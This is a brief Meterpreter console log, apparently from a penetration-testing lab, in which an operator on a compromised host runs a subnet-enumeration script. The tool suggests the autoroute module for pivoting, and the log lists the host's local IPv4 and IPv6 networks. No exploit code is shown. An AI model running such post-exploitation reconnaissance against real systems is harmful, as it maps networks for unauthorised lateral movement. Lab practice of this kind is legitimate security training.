 exit
meterpreter > search local
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 169.254.0.0/255.255.0.0
Local subnet: 192.168.52.0/255.255.255.0
Local subnet: 192.168.71.0/255.255.255.0
Local subnet: ::1/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::/ffff:ffff:ffff:ffff:ffff:ffff::
Local subnet: fe80::/ffff:ffff:ffff:ffff:ffff:ffff::
Local subnet: fe80::/ffff:ffff:ffff:ffff:ffff:ffff::
Local subnet: fe80::/ffff:ffff:ffff:ffff:ffff:ffff::
Local subnet: fe80::/ffff:ffff:ffff:ffff:ffff:ffff::
Local subnet: fe80::/ffff:ffff:ffff:ffff:ffff:ffff::
Local subnet: fe80::5efe:a9fe:81ba/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::5efe:c0a8:348f/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::5efe:c0a8:4786/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::480f:c25c:1f43:8781/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::4d82:616f:441c:63bd/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::ac15:b6b:519:b8d8/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::b461:ccad:e30f:81ba/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::ece0:18fb:2a6b:5406/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::fc83:54e3:f325:248e/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: ff00::/ff00::
Local subnet: ff00::/ff00::
Local subnet: ff00::/ff00::
Local subnet: ff00::/ff00::
Local subnet: ff00::/ff00::
Local subnet: ff00::/ff00::
Local subnet: ff00::/ff00::
meterpreter >